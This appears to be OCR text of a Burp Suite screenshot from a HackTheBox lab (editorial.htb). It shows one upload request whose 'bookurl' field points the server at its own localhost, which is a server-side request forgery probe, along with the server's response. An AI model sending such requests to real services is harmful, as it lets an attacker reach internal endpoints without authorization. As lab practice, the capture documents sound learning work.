 Send
Cancel
Target: http://editorial.htb
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------85047595117653182218530​82967
8 Content-Length: 356
9 Origin: http://editorial.htb
0 Connection: keep-alive
1 Referer: http://editorial.htb/upload
2 Priority: u=0
3
4 -----------------------------8504759511765318221853082967
5 Content-Disposition: form-data; name="bookurl"
6
7 http://127.0.0.1:80
8 -----------------------------8504759511765318221853082967
9 Content-Disposition: form-data; name="bookfile"; filename=""
0 Content-Type: application/octet-stream
1
2
3 -----------------------------8504759511765318221853082967--
4
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 10 Feb 2025 22:04:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 5
Inspector
Notes
Done
232 bytes | 20,388 millis
Event log (1)
All issues
Memory: 114.3MB